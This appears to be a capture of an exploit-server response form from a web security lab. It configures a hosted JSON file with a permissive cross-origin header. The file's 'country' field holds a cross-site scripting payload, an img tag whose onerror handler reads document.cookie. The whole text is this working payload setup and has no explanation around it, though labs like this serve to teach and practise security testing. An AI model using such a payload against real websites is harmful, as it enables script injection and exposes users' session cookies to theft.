 Craft a response
URL: https://exploit-0a3f00ef035a0ba8c1d0e46401ef0008.exploit-server.net/resources/json/geolocate.json
HTTPS
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"country":"<img src onerror='alert(document.cookie)' />"
}